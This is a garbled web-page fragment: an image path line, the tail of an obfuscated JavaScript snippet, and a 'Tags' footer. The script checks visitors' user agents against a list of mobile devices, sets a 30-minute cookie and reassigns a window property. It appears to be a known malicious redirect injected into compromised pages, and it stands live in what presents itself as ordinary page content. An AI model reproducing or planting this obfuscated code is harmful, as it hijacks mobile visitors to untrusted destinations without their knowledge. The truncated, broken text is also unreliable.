
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}
Tags
HL